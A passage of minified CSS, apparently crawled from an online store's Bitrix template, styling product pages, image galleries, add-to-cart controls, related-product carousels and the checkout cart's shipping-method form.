ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.product-view .sharing-links a{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.product-view-bg{background:#f5f5f5;padding:40px 0;margin-top:-35px;margin-bottom:60px;overflow:hidden;clear:left}@media only screen and (max-width: 991px){.product-view-bg{margin-top:0}.product-view{margin-top:-25px}}.product-view .product-essential{margin-bottom:25px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-links{font-size:12px}.product-view .product-essential .extra-info .ratings:after{content:'';display:table;clear:both}.product-view .product-essential:after{content:'';display:table;clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{margin-bottom:5px;font-size:26px;line-height:41px;border:0;display:block;text-transform:none;color:#2188fd}.product-view .product-shop .additional-info{position:relative;margin:-5px 0 10px;color:#333}.product-view .product-shop .additional-info .product-sku{margin:0 0 5px 0}.product-view .product-shop .additional-info .product-sku .sku-number{text-transform:none;font-weight:bold;background:#f5f5f5;display:inline-block;padding:1px 9px}.product-view .product-shop .product-name{display:none}.product-view .product-shop .extra-info{clear:left}.product-view .product-shop .extra-info .addthis_toolbox{margin-top:15px}.product-view .product-shop .price-info{float:left;padding-right:15px;text-align:left}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{margin-bottom:15px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings,.product-view .product-shop .no-rating{margin:10px 0 10px}.product-view .product-shop .ratings .separator,.product-view .product-shop .no-rating .separator{display:none}.product-view .product-shop .ratings a,.product-view .product-shop .no-rating a{margin-left:15px;color:#2188fd;font-style:italic}.product-view .product-shop .ratings a:hover,.product-view .product-shop .no-rating a:hover{color:#333}.product-view .product-shop .availability{float:left;vertical-align:middle;display:inline-block;margin-right:15px;padding:0}.product-view .product-shop .availability .label{padding:0;font-size:14px;text-transform:none;font-weight:normal}.product-view .product-shop .availability .value{font-weight:500}.product-view .product-shop .availability-only{padding:0 0 3px 0;position:relative;float:right}.product-view .product-shop .availability-only p{margin:0}.product-view .product-shop .availability-only table{position:absolute;background:#fff;z-index:999;width:250px}.product-view .product-shop .availability-only a:after{content:'+'}.product-view .product-shop .availability-only a:hover{text-decoration:none;opacity:0.7}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.2}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{font-size:26px;font-weight:bold}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#8b8b8b}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#8b8b8b}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .product-shop .product-options .configurable-swatch-list{margin-left:-7px}.product-view .product-shop .product-options .configurable-swatch-list li{margin:0 7px}.product-view .product-shop label{display:block;color:#333;text-transform:uppercase;font-size:16px;font-weight:bold}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .block-related{margin:0 -15px}.product-view.normal-image-type .extra-info .nobr{margin-bottom:10px;display:inline-block}@media only screen and (min-width: 1199px){.product-view.normal-image-type .product-shop .extra-info{float:right;padding-left:15px;max-width:70%}.product-view.normal-image-type .product-shop .price-info{max-width:70%}.review-product-list .product-view.normal-image-type .product-shop .extra-info{float:none;padding-left:0}}@media only screen and (max-width: 850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width: 767px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width: 420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:0px;overflow:hidden;display:block;padding:1px}.product-img-box .product-image img{max-width:100%;margin:0px auto}.product-view.normal-image-type .product-img-box .product-image img{max-height:472px}.zoomWindow{background:#f5f5f5}.product-view.center-image-type .product-image{display:inline-block !important;margin-bottom:30px}.product-view.center-image-type .product-essential{text-align:center}.product-view.center-image-type .product-options{padding-top:30px}.product-view.center-image-type .product-img-box .product-name{display:block}.product-view.center-image-type .product-img-box img{max-height:700px}.product-view.center-image-type .product-img-box .bx-wrapper .bx-loading{display:none}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;top:30%;background:none;height:30px;overflow:hidden;z-index:999;cursor:pointer;text-align:center;background-color:rgba(0,0,0,0.4);margin:0;text-indent:0;transition:all 0.2s ease}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:30px;color:#fff;background:none;width:100%}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev:hover,.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next:hover{background-color:rgba(0,0,0,0.6)}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next{right:0px;left:auto}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.product-view.center-image-type .product-img-box .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-view.center-image-type .product-shop .product-name.secondary{display:none}.product-view.center-image-type .product-shop .price-info{float:none;text-align:center}.product-view.center-image-type .price-box{margin-bottom:15px}.product-view.center-image-type .price-box .old-price,.product-view.center-image-type .price-box .special-price{display:inline-block}.product-view.center-image-type .additional-info{display:inline-block;margin:0 20px 5px;clear:both}.product-view.center-image-type .extra-info{display:inline-block;margin:0 20px 10px;vertical-align:top}.product-view.center-image-type .extra-info .ratings{margin:0}.product-view.center-image-type .gallery-top{max-width:100%;margin:0 auto;text-align:center;margin-bottom:30px;overflow:hidden}.product-view.center-image-type .gallery-top img{display:block;margin:0 auto}.product-view.center-image-type .gallery-thumbs{width:370px}.product-view.center-image-type .configurable-swatch-list,.product-view.center-image-type .product-options-bottom,.product-view.center-image-type .addthis_toolbox{display:inline-block;margin-bottom:0}@media only screen and (min-width: 992px){.product-view.center-image-type .product-options{border:none;margin-top:0;padding-top:4px;position:relative}.product-view.center-image-type .product-options p.required{position:relative;display:inline-block;padding-left:20px}.product-view.center-image-type .product-options dl{display:inline-block}.product-view.center-image-type .product-options dt{padding:8px 0 0 0;margin-top:0;position:relative}.product-view.center-image-type .product-options .swatch-attr{display:inline-table;vertical-align:text-top;margin-bottom:0;padding-bottom:0}.product-view.center-image-type .product-options .swatch-attr label{padding-right:10px}.product-view.center-image-type .product-options .swatch-attr .select-label{position:absolute;top:100%;left:0;padding:0;text-align:left}.product-view.center-image-type .product-options-bottom{display:inline-block}.product-view.center-image-type .add-to-cart,.product-view.center-image-type .add-to-links,.product-view.center-image-type .sharing-links{clear:none;display:inline-table;vertical-align:top;margin:0 15px 15px}.product-view.center-image-type .add-to-links{margin-top:5px}}@media only screen and (max-width: 991px){.product-view.center-image-type .product-img-box img{max-height:400px}}@media only screen and (max-width: 599px){.product-view.center-image-type .product-img-box img{max-width:380px}}@media only screen and (max-width: 479px){.product-view.center-image-type .product-img-box img{max-height:270px;max-width:270px}.product-view.center-image-type .gallery-thumbs{width:270px}}@media only screen and (max-width: 479px){.product-img-box .product-image img{max-height:450px}}.product-view .product-image-gallery{position:relative}.product-view .product-image-gallery .gallery-image{display:none}.product-view .product-image-gallery .gallery-image.visible{display:block}.product-view .product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-view .product-image-gallery:before,.product-view .product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-view .product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-view .product-image-gallery:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-view .product-image-gallery.loading{position:relative}.product-view .product-image-gallery.loading:before,.product-view .product-image-gallery.loading:after{display:block}.more-views{float:left;margin-right:10px;width:100px}.more-views .bx-wrapper .bx-loading{display:none}.more-views .bx-wrapper .bx-controls-direction a{background-image:none}.more-views .bx-wrapper .bx-controls-direction a.bx-prev,.more-views .bx-wrapper .bx-controls-direction a.bx-next{position:absolute;left:0;width:100%;top:0px;overflow:hidden;z-index:2;cursor:pointer;text-align:center;margin:0;text-indent:0}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before,.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#fff;background:none;width:100%}.more-views .bx-wrapper .bx-controls-direction a.bx-next{bottom:0px;top:auto}.more-views .bx-wrapper .bx-controls-direction a.bx-prev::before{content:""}.more-views .bx-wrapper .bx-controls-direction a.bx-next::before{content:""}.product-image-thumbs li{display:block;position:relative;z-index:2}.product-image-thumbs a img{position:relative;z-index:1;max-width:100%}@media only screen and (max-width: 1199px){.more-views{height:358px}}@media only screen and (max-width: 991px){.more-views{height:255px}.more-views{width:72px}}@media only screen and (max-width: 767px){.more-views{height:258px}.product-image{max-width:372px}.product-view.normal-image-type .product-img-box .product-image img{max-height:372px}}@media only screen and (max-width: 479px){.more-views{height:212px}.more-views{width:63px}}.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:30px}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:table;clear:both}.product-view .add-to-cart{margin-bottom:30px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:50px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper label{margin-right:10px;float:left}.product-view .add-to-cart .qty-wrapper{margin-right:20px;float:left}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper{float:none;margin-right:0;margin-bottom:40px}}.product-view .add-to-cart .qty-wrapper label{line-height:50px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:50px;background:#fff}@media only screen and (max-width: 767px){.product-view .add-to-cart .qty-wrapper .qty{float:none;width:100%}}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}@media only screen and (max-width: 767px){.product-view .add-to-cart-buttons{float:none}}.product-view .add-to-cart-buttons .button{min-height:50px;line-height:28px;padding:10px 30px;float:left;width:100%;white-space:normal}.product-view .add-to-cart-buttons .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;margin-right:10px}.product-view .alert-price,.product-view .alert-stock{clear:both}.video{position:relative;overflow:hidden;padding-bottom:56.25%}.video iframe{position:absolute;height:100%;width:100%;top:0;left:0}@media only screen and (max-width: 479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin:0 0 30px 0}.product-view .add-to-links:after{content:'';display:table;clear:both}.product-view .add-to-links li{display:inline-block;border-right:1px solid #ddd;padding-right:15px;margin-right:15px;line-height:26px}.product-view .add-to-links li:last-child{border:0}.product-view .add-to-links a{font-size:0;color:#2188fd}.product-view .add-to-links a:hover{color:#333}.product-view .add-to-links a:before{vertical-align:middle}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links:after{content:'';display:table;clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width: 599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.product-collateral .tab-content{line-height:1.714em}.product-collateral .tab-content h3{font-size:18px;border-bottom:solid 1px #dfdfdf;padding-bottom:15px;margin-bottom:20px;font-weight:500}.product-collateral .tab-content label{text-transform:uppercase;color:#333;margin-bottom:10px}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width: 768px){.product-collateral{overflow:hidden;border:0}.product-collateral .toggle-tabs{text-align:center;padding-bottom:20px}.product-collateral .toggle-tabs li{display:inline-block;font-size:16px;font-weight:bold;text-transform:uppercase;color:#333;margin-right:40px;position:relative;cursor:pointer}.product-collateral .toggle-tabs li:before{content:"";position:absolute;width:0%;height:4px;background:#2188fd;left:50%;bottom:-16px}.product-collateral .toggle-tabs li:hover:before,.product-collateral .toggle-tabs li.current:before{width:100%;left:0}.product-collateral .toggle-tabs li.current{cursor:default}.product-collateral .collateral-tabs{padding:50px 0 0;color:#333}.product-collateral .collateral-tabs .tab{font-size:16px;margin-bottom:35px;color:#2188fd;text-transform:uppercase;display:none}.product-collateral .collateral-tabs .tab.current{display:inline-block}.product-collateral .collateral-tabs .tab-container{display:none}.product-collateral .collateral-tabs .tab-container.current{display:block}}@media only screen and (max-width: 767px){.product-collateral .toggle-tabs{display:none}.product-collateral .tab{position:relative;font-size:16px;text-transform:uppercase;color:#333;padding:8px 20px 8px 0;cursor:pointer}.product-collateral .tab:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:40%}.product-collateral .tab-container{display:none;padding:10px 0;color:#333}.product-collateral.accordion-open .tab-container.current{display:block}.product-collateral.accordion-open .tab.current:before{content:"\f106"}}@media only screen and (max-width: 767px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none}}@media only screen and (min-width: 768px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width: 479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{float:left;margin-top:0}#product-attribute-specs-table{max-width:100%;border:none}#product-attribute-specs-table th{border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;background:none;white-space:inherit}#product-attribute-specs-table .label{display:table-cell;font-weight:normal;text-align:right;text-transform:uppercase;color:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#product-attribute-specs-table tr.last td,#product-attribute-specs-table tr.last th{border-bottom:none}.grouped-items-table-wrapper{border:solid 1px #dfdfdf;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width: 479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#333;font-family:"Noto Sans",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:0 0 0;clear:both;position:relative}.product-options .dropdown:not(.touch) .selected{z-index:11;position:relative}.product-options .dropdown .old{overflow:visible;width:auto;z-index:1}.product-options .dropdown .old select{border:none;opacity:0}.product-options .dropdown .old .validation-advice{padding:0 !important;border:none;position:absolute;top:44px}.product-options .dropdown .carat{top:auto;bottom:11px}.product-options .dropdown.open .carat{bottom:16px}.product-options p.required{margin-bottom:20px;margin-top:-10px}@media only screen and (max-width: 991px){.product-view .product-options label.required{position:static}}.product-options dt{margin:10px 0 13px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{margin:0 0 20px}.product-options dd li .swatch-link:not(.has-image) .swatch-label{position:relative;margin:0;white-space:nowrap;background:none;background-color:#fff;color:#8b8b8b !important}.product-options dd li .swatch-link:not(.has-image) .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border:solid 1px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:rgba(0,0,0,0.1);border-right-color:rgba(0,0,0,0.1)}.product-options dd li.selected .swatch-link:not(.has-image) .swatch-label::after,.product-options dd li .swatch-link:not(.has-image):hover .swatch-label::after{border-width:1px;border-top-color:rgba(0,0,0,0.28);border-left-color:rgba(0,0,0,0.28);border-bottom-color:transparent;border-right-color:transparent}.product-options dl.last dd.last{border-bottom:0;padding-bottom:0;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:100%;max-width:100%;border:solid 1px #dfdfdf}.product-options ul.options-list li{line-height:18px;margin-bottom:15px;background-color:#f5f5f5;padding:8px 11px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal;background:none !important;padding-top:0 !important;padding-bottom:0 !important}.product-options ul.options-list label::before{top:9px;left:13px}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{padding:0;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:table;clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#8b8b8b}@media only screen and (max-width: 1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dfdfdf}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#8b8b8b}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width: 479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:table;clear:both}.block-related .link-wishlist{display:none}#block-related h2,#upsell-product h2{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:50px}@media only screen and (max-width: 767px){#block-related h2,#upsell-product h2{font-size:18px}}.box-up-sell{margin-top:30px}.box-up-sell .ratings{display:none}.related-carousel,.up-sell-carousel,#crosssell-products-list{margin:0 -15px 60px -15px;width:auto}.related-carousel .owl-wrapper-outer:before,.up-sell-carousel .owl-wrapper-outer:before,#crosssell-products-list .owl-wrapper-outer:before{content:"";position:absolute;width:1px;height:100%;right:0;background:#fff;z-index:2}.related-carousel .owl-item,.up-sell-carousel .owl-item,#crosssell-products-list .owl-item{border-right:1px solid #ddd}.related-carousel .no-rating a,.up-sell-carousel .no-rating a,#crosssell-products-list .no-rating a{font-weight:500}.related-carousel .ratings,.up-sell-carousel .ratings,#crosssell-products-list .ratings{margin:0 0 20px}.related-carousel .ratings .rating-links,.up-sell-carousel .ratings .rating-links,#crosssell-products-list .ratings .rating-links{float:none;display:none}.related-carousel .ratings .separator.temp,.up-sell-carousel .ratings .separator.temp,#crosssell-products-list .ratings .separator.temp{display:none}.related-carousel .link-wishlist,.up-sell-carousel .link-wishlist,#crosssell-products-list .link-wishlist{color:#2188fd}.related-carousel .link-wishlist:before,.up-sell-carousel .link-wishlist:before,#crosssell-products-list .link-wishlist:before{margin-right:0}.related-carousel .link-wishlist:hover,.up-sell-carousel .link-wishlist:hover,#crosssell-products-list .link-wishlist:hover{color:#333}.related-carousel .product,.up-sell-carousel .product,#crosssell-products-list .product{margin:31px 15px;height:auto;text-align:center;position:relative}.related-carousel .product .product-image,.up-sell-carousel .product .product-image,#crosssell-products-list .product .product-image{margin-bottom:10px;padding:10px}.related-carousel .product .product-image,.related-carousel .product img,.up-sell-carousel .product .product-image,.up-sell-carousel .product img,#crosssell-products-list .product .product-image,#crosssell-products-list .product img{max-width:100%}.related-carousel .product-image,.up-sell-carousel .product-image,#crosssell-products-list .product-image{border:none;box-shadow:none}.related-carousel .product-image:hover,.up-sell-carousel .product-image:hover,#crosssell-products-list .product-image:hover{box-shadow:none}.related-carousel .link-wishlist::before{margin-right:10px;vertical-align:sub}.related-carousel .related-checkbox{position:absolute;top:10px;left:10px}#crosssell-products-list>li{border-right:1px solid #ddd}#crosssell-products-list>li:last-child{border:0}#crosssell-products-list .item{border:0}@media only screen and (max-width: 991px){#crosssell-products-list>li:nth-child(2n+1){clear:left}}
.option-red,.option-black{
	width:80px;
	height: 80px;
}

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css
body_size: 21972
content:
.cart-totals .checkout-types .btn-checkout{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout{padding:7px 12px}}.shipping #co-shipping-method-form input[type="radio"],.shipping #co-shipping-method-form input[type="checkbox"]{float:left;margin-top:5px;display:none}.shipping #co-shipping-method-form input[type="radio"]+label,.shipping #co-shipping-method-form input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.shipping #co-shipping-method-form input[type="radio"]+label:before,.shipping #co-shipping-method-form input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.shipping #co-shipping-method-form input[type="radio"]+label:after,.shipping #co-shipping-method-form input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="radio"]+label:hover,.shipping #co-shipping-method-form input[type="radio"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=radio]:checked+.label label:after,.shipping #co-shipping-method-form input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.shipping #co-shipping-method-form input[type="checkbox"]+label,.shipping #co-shipping-method-form input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.shipping #co-shipping-method-form input[type="checkbox"]+label:before,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.shipping #co-shipping-method-form input[type="checkbox"]+label:after,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.shipping #co-shipping-method-form input[type="checkbox"]+label:hover,.shipping #co-shipping-method-form input[type="checkbox"]+.label label:hover{color:#333}.shipping #co-shipping-method-form input[type=checkbox]:checked+label:after,.shipping #co-shipping-method-form input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.crosssell h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.crosssell h2:before,.title-border:after,.crosssell h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.crosssell h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.crosssell h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.cart 